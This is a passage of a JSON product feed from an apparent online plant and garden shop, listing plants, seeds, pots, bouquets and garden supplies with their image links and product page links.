40 CM","name":"PLASTIC Pot Design 40 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1738847693.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/plastic-pot-design-40-cm\/gro48273"},{"id":"46281","city":"Pepromia With red Hanging Pot","name":"Pepromia With red Hanging Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739089688.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/pepromia-with-red-hanging-pot\/gro70294"},{"id":"46283","city":"Cassia Fistula 25cm","name":"Cassia Fistula 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739090610.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cassia-fistula-25cm\/sul93586"},{"id":"46285","city":"Bougainvillea Climbing 14cm","name":"Bougainvillea Climbing 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739091117.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-climbing-14cm\/sul04381"},{"id":"46287","city":"Cassia Glauca 25cm","name":"Cassia Glauca 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739091901.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cassia-glauca-25cm\/sul97641"},{"id":"46289","city":"Washingtonia Palm 25cm","name":"Washingtonia Palm 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739092186.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-palm-25cm\/sul60351"},{"id":"46291","city":"Chorisia 14cm","name":"Chorisia 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739092395.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/chorisia-14cm\/sul21864"},{"id":"46293","city":"Pick Axe Fiber Handle","name":"Pick Axe Fiber Handle","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739092908.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/pickaxefiberhandle\/kmt05617"},{"id":"46294","city":"Chorisia 25cm","name":"Chorisia 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1749987686.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/chorisia-25cm\/sul57094"},{"id":"46296","city":"Lantana Camara 14cm","name":"Lantana Camara 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739097384.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/lantana-camara-14cm\/sul36241"},{"id":"46298","city":"Carissa 14cm","name":"Carissa 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739097618.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carissa-14cm\/sul32546"},{"id":"46300","city":"Santalobia 25cm","name":"Santalobia 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739097883.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/santalobia-25cm\/sul03714"},{"id":"46302","city":"Tamarindus Indica 14cm","name":"Tamarindus Indica 14cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739099228.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/tamarindus-indica-14cm\/sul81273"},{"id":"46304","city":"Duranta Green 18cm","name":"Duranta Green 18cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739099597.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/duranta-green-18cm\/sul07513"},{"id":"46308","city":"Washingtonia Palm Double 25cm","name":"Washingtonia Palm Double 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739100427.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-palm-double-25cm\/sul82391"},{"id":"46310","city":"Leek Seeds - Organic","name":"Leek Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739171820.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/leekseeds-organic\/kmt12307"},{"id":"46313","city":"Onion Red Seeds - Organic","name":"Onion Red Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739172285.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/onionredseeds-organic\/kmt98471"},{"id":"46315","city":"Oregano (Zaatar) Seeds - Organic","name":"Oregano (Zaatar) Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739172573.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/oreganoseeds-organic\/kmt34271"},{"id":"46317","city":"Asparagus Seeds - Organic","name":"Asparagus Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739173867.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/asparagusseeds-organic\/kmt94156"},{"id":"46319","city":"Chamomile Seeds - Organic","name":"Chamomile Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739174183.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/herbs-1\/chamomileseeds-organic\/kmt72046"},{"id":"46323","city":"Beet Root Seeds - Organic","name":"Beet Root Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739175139.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/beetrootseeds-organic\/kmt75418"},{"id":"46327","city":"Basil Purple Seeds - Organic","name":"Basil Purple Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739175808.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/herbs-1\/basilpurpleseeds-organic\/kmt95837"},{"id":"46330","city":"Mentha longifolia","name":"Mentha longifolia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739273094.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/mentha-longifolia\/gro35917"},{"id":"46337","city":"Cucumber Seeds- Organic","name":"Cucumber Seeds- Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739782013.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/cucumberseeds-organic\/kmt14698"},{"id":"46343","city":"Moringa Seeds - Organic","name":"Moringa Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739784815.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/fruits-and-vegetables\/moringaseeds-organic\/kmt10759"},{"id":"46345","city":"Natural Stones Large size","name":"Natural Stones Large size","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739788080.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/naturalstoneslargesize\/kmt67584"},{"id":"46347","city":"Twist Tie 30m","name":"Twist Tie 30m","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739866254.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/twisttie30m\/kmt71326"},{"id":"46349","city":"Heavy-Duty Steel Auger Drill 3\/8","name":"Heavy-Duty Steel Auger Drill 3\/8","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739871598.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/tools-1\/heavy-dutysteelaugerdrill32f822\/kmt26879"},{"id":"46351","city":"Eco Compost Bag 35x60cm Waterproof","name":"Eco Compost Bag 35x60cm Waterproof","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739873625.jpeg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/ecocompostbag35x60cmwaterproof\/kmt51826"},{"id":"46353","city":" 30 * 30 cm Plant Trolley","name":" 30 * 30 cm Plant Trolley","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739948066.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/fleximoveplanttrolley302a30cm\/kmt85319"},{"id":"46355","city":"35 * 35 cm Plant Trolley ","name":"35 * 35 cm Plant Trolley ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739948322.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/352a35cmplanttrolley\/kmt72486"},{"id":"46357","city":"Bonsai with Ceramic Pot","name":"Bonsai with Ceramic Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739953450.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/bonsai-with-ceramic-pot\/gro07651"},{"id":"46359","city":"Bonsai with fiber Pot","name":"Bonsai with fiber Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1739953790.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-25\/bonsai-with-fiber-pot\/gro04123"},{"id":"46363","city":"Ficus Panda Magdol ","name":"Ficus Panda Magdol ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740301434.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-panda-magdol\/gro89143"},{"id":"46368","city":"Ficus Benjamina magdol","name":"Ficus Benjamina magdol","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740311298.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-benjamina-magdol\/gro14953"},{"id":"46370","city":"Ficus Benjamina big","name":"Ficus Benjamina big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740312181.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-benjamina-big\/gro95631"},{"id":"46372","city":"Bonsai Microcarpa large","name":"Bonsai Microcarpa large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740313003.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/bonsai-microcarpa-large\/gro41638"},{"id":"46374","city":"Bonsai Microcarpa short","name":"Bonsai Microcarpa short","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740313512.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/bonsai-microcarpa-short\/gro20637"},{"id":"46376","city":"Dracaena Combodiana","name":"Dracaena Combodiana","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740315809.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-combodiana\/gro45961"},{"id":"46378","city":"Peat Moss 10L","name":"Peat Moss 10L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1754907076.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/peatmoss\/kmt25978"},{"id":"46380","city":"NPK 15:15:15 \u2013 General Purpose","name":"NPK 15:15:15 \u2013 General Purpose","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757327774.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/npk153a153a15\/kmt36792"},{"id":"46382","city":"Washingtonia Palm","name":"Washingtonia Palm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740392623.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-palm\/pla27195"},{"id":"46416","city":"NPK 13:40:13 \u2013 Fruit Booster","name":"NPK 13:40:13 \u2013 Fruit Booster","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757328302.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/npk133a403a13\/kmt75308"},{"id":"46434","city":"Tecoma Big","name":"Tecoma Big","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740986248.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/tecoma-big\/gro12658"},{"id":"46436","city":"Aloe Vera pot 18 cm","name":"Aloe Vera pot 18 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740997120.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/aloe-vera-pot-18-cm\/gro50417"},{"id":"46438","city":"Aloe Vera pot 14 cm","name":"Aloe Vera pot 14 cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740997265.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/aloe-vera-pot-14-cm\/gro50198"},{"id":"46440","city":"Adenium Obesum 18cm","name":"Adenium Obesum 18cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1741082225.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/adenium-obesum-18cm\/sul90317"},{"id":"46442","city":"Euphorbia Variegata 25cm","name":"Euphorbia Variegata 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1741166096.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/euphorbia-variegata-25cm\/sul84326"},{"id":"46444","city":"Canna 14cm ","name":"Canna 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1741166219.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/canna-14cm\/sul65704"},{"id":"46446","city":"Hibiscus 25cm","name":"Hibiscus 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1741166420.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/hibiscus-25cm\/sul98460"},{"id":"46449","city":"Single Rose Stem","name":"Single Rose Stem","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1741695721.jpg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/single-rose-stem\/ter67495"},{"id":"46451","city":"Anastasia's Secret Bouquet","name":"Anastasia's Secret Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1741695901.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/anastasias-secret-bouquet\/ter94318"},{"id":"46453","city":"Diana Rose Bouquet","name":"Diana Rose Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1741696007.jpg","url":"https:\/\/mashatel.me\/category\/hand-bouquest\/hand-bouquets\/diana-rose-bouquet\/ter25738"},{"id":"46456","city":"Belle Fleur Bouquet","name":"Belle Fleur Bouquet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1741771638.jpg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/belle-fleur-bouquet\/ter58392"},{"id":"46468","city":"Olive Tree3","name":"Olive Tree3","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742199243.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree3\/sul35862"},{"id":"46480","city":"Olive Tree10","name":"Olive Tree10","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742200404.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree10\/sul87904"},{"id":"46496","city":"Olive Tree18","name":"Olive Tree18","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742201569.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree18\/sul29530"},{"id":"46498","city":"Olive Tree19","name":"Olive Tree19","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742201661.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree19\/sul95632"},{"id":"46500","city":"Olive Tree20","name":"Olive Tree20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742201756.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree20\/sul73629"},{"id":"46502","city":"Olive Tree21","name":"Olive Tree21","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742201900.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree21\/sul90768"},{"id":"46504","city":"Olive Tree22","name":"Olive Tree22","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742201978.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree22\/sul82640"},{"id":"46506","city":"Olive Tree23","name":"Olive Tree23","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742202051.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree23\/sul72634"},{"id":"46508","city":"Olive Tree24","name":"Olive Tree24","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742202136.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree24\/sul75389"},{"id":"46510","city":"Olive Tree25","name":"Olive Tree25","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742202236.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree25\/sul09328"},{"id":"46512","city":"Olive Tree27","name":"Olive Tree27","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742202358.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree27\/sul70238"},{"id":"46514","city":"Olive Tree28","name":"Olive Tree28","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1742202428.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/olive-tree28\/sul83951"},{"id":"46516","city":"Alocasia Frydek - Rare Indoor House Plant","name":"Alocasia Frydek - Rare Indoor House Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752576330.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/bamboo-1\/alocasia-frydek-rare-indoor-house-plant\/pla74635"},{"id":"46518","city":"Black Magic Arrangement","name":"Black Magic Arrangement","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1743594543.jpeg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/black-magic-arrangement\/flo03429"},{"id":"46520","city":"Belle Fleur Bouquet - 2","name":"Belle Fleur Bouquet - 2","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1743674260.jpg","url":"https:\/\/mashatel.me\/category\/bouquets\/bouquets\/belle-fleur-bouquet-2\/ter14936"},{"id":"46522","city":"Philodendron Gloriosum","name":"Philodendron Gloriosum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1743684218.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/philodendron-gloriosum\/pla42065"},{"id":"46525","city":"Dried Sphagnum Moss 6L","name":"Dried Sphagnum Moss 6L","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744018048.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/moss\/sphagnummoss6l\/kmt36807"},{"id":"46527","city":"Sansevieria With Smart Pot","name":"Sansevieria With Smart Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744467273.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/sansevieria-with-smart-pot\/gro70894"},{"id":"46529","city":"Sansevieria With Smart Pot ","name":"Sansevieria With Smart Pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744467324.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansevieria-with-smart-pot\/gro90876"},{"id":"46533","city":"Sansevira Green with Pot","name":"Sansevira Green with Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744283074.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansevieria-with-pot\/gro76312"},{"id":"46535","city":"Sansevira Silver with Pot","name":"Sansevira Silver with Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744283372.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansevieria-with-pot\/gro95136"},{"id":"46537","city":"Sansevira Yellow with Pot","name":"Sansevira Yellow with Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744283535.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansevieria-with-pot\/gro78523"},{"id":"46541","city":"Bougainvillea tower ","name":"Bougainvillea tower ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744284840.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/bougainvillea-tower\/gro37981"},{"id":"46545","city":"Bougainvillea heart ","name":"Bougainvillea heart ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744446714.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/outdoor-3\/bougainvillea-heart\/gro08716"},{"id":"46547","city":"Rockwool Seeding Plug - Pack of 5 Cubes","name":"Rockwool Seeding Plug - Pack of 5 Cubes","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744448991.jpg","url":"https:\/\/mashatel.me\/category\/seeds\/seed-starting-1\/rockwoolseedingplug-packof5cubes\/kmt20467"},{"id":"46548","city":"Sansevieria With Vase ","name":"Sansevieria With Vase ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744456352.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-10\/sansevieria-with-vase\/gro96371"},{"id":"46550","city":"Aglaonema With Pot ","name":"Aglaonema With Pot ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744457546.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/aglaonema-with-pot\/gro70261"},{"id":"46552","city":"Aglaonema White With Vase ","name":"Aglaonema White With Vase ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744457723.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/aglaonema-white-with-vase\/gro61250"},{"id":"46554","city":"Aglaonema White With Pot","name":"Aglaonema White With Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744458337.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/aglaonema-white-with-pot\/gro78914"},{"id":"46564","city":"Sansevieria -With Smart Pot","name":"Sansevieria -With Smart Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1760872426.jpg","url":"https:\/\/mashatel.me\/category\/value-for-money\/under-15\/sansevieria-with-smart-pot\/gro16032"},{"id":"46574","city":"Alternanthera 25cm ","name":"Alternanthera 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744710213.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/alternanthera-25cm\/sul19253"},{"id":"46576","city":"Barbary Fig 25cm ","name":"Barbary Fig 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744710415.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/barbary-fig-25cm\/sul51247"},{"id":"46578","city":"Euphorbia Milii 10cm ","name":"Euphorbia Milii 10cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744710839.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/euphorbia-milii-10cm\/sul84291"},{"id":"46580","city":"Euphorbia Tirucalli 14cm ","name":"Euphorbia Tirucalli 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744717813.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/euphorbia-tirucalli-14cm\/sul73651"},{"id":"46582","city":"Euphorbia Tirucalli 25cm ","name":"Euphorbia Tirucalli 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744717938.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/euphorbia-tirucalli-25cm\/sul01784"},{"id":"46584","city":"Euphorbia Variegata 25cm","name":"Euphorbia Variegata 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744718348.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/euphorbia-variegata-25cm\/sul59412"},{"id":"46586","city":"Ficus Religiosa 25cm ","name":"Ficus Religiosa 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744719816.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/ficus-religiosa-25cm\/sul78349"},{"id":"46588","city":"Modern Fiber Glass Planter H35cm x D40cm","name":"Modern Fiber Glass Planter H35cm x D40cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744720144.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/fiber-glass\/modern-fiber-glass-planter-h35cm-x-d40cm\/pla06819"},{"id":"46590","city":"Ficus Aly 18cm ","name":"Ficus Aly 18cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744720728.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-aly-18cm\/sul47502"},{"id":"46592","city":"Ficus Benjamina 25cm","name":"Ficus Benjamina 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744721111.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-benjamina-25cm\/sul76435"},{"id":"46594","city":"Jasminum Arabian 25cm ","name":"Jasminum Arabian 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744721310.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/jasminum-arabian-25cm\/sul61509"},{"id":"46596","city":"Lagerstroemia Black Diamond (Red) 25cm","name":"Lagerstroemia Black Diamond (Red) 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744721609.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/lagerstroemia-black-diamond-red-25cm\/sul24160"},{"id":"46600","city":"Lagerstroemia Indica (Pink) 25cm","name":"Lagerstroemia Indica (Pink) 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744722246.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/lagerstroemia-indica-pink-25cm\/sul31507"},{"id":"46602","city":"Leucophyllum 10cm ","name":"Leucophyllum 10cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744722716.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/leucophyllum-10cm\/sul05613"},{"id":"46604","city":"Mimosa 14cm ","name":"Mimosa 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744723025.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/mimosa-14cm\/sul83956"},{"id":"46606","city":"Morus Macroura(Mulberry Black) 25cm","name":"Morus Macroura(Mulberry Black) 25cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744723164.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/morus-macrouramulberry-black-25cm\/sul63081"},{"id":"46608","city":"Pandanus 25cm ","name":"Pandanus 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744723304.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/pandanus-25cm\/sul75321"},{"id":"46610","city":"Pennisetum 14cm ","name":"Pennisetum 14cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744723420.JPG","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/pennisetum-14cm\/sul71095"},{"id":"46612","city":"Roystonea Regia 25cm ","name":"Roystonea Regia 25cm ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1744785380.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/roystonea-regia-25cm\/sul23975"},{"id":"46614","city":"Albizia Lebbeck 